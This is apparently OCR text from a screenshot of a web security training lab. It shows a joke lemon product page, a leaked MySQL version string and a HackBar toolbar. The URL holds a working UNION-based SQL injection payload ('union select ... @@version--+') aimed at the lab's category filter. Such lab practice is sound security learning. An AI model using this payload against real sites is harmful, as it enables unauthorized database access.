 Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
ab
8.0.39-0ubuntu0.20.04.1
HackBar 元素 控制台 源代码/来源 网络 性能 内存 应用 性能数据分析 superSearchPlusTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://0a1d00560420b199839f5b0a00930040.web-security-academy.net/filter?category=Gifts' union select 'ab',@@version--+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Chromium";v="